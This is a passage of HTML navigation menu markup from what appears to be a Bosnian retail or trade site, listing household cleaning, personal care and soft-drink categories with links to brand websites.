			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
